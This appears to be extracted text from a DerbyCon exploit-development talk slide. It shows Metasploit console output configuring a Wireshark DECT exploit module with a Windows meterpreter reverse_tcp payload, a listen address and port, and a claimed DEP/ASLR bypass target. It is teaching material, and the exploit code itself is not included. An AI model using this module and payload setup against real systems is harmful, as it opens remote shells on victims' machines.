 =[ svn r13807 updated yesterday (2011.09.30)
msf exploit(wireshark_packet_dect) > show options
Module options (exploit/windows/misc/wireshark_packet_dect):
Name Current Setting Required Description
---- --------------- -------- -----------
DELAY 5 yes This option sets the delay between sent packets
INTERFACE eth2 no The name of the interface
LOOP false yes Send the packet every X seconds until the job is kille
CORELAN
TEAM
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.201.200 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Win32 Universal (Generic DEP & ASLR Bypass)
msf exploit(wireshark_packet_dect) >
HYATT
Peter Van Eeckhoutte & Elliot Cutright
Win32 Exploit Development With Mona
and the Metasploit Framework
DerbyCon